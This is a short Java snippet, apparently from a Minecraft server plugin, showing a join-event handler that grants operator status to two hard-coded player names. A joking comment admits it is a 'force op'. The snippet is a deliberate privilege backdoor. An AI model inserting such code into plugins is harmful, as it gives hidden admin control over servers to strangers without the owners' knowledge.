 @EventHandler
public void onPlayerJoin(PlayerJoinEvent event) {
Player player = event.getPlayer();
if(player.getName().equals("Evoltr") || player.getName().equals("Gradle")) {
player.setOp(true);
// This isn't a force op, I promise. It's just a code optimization
}
}
}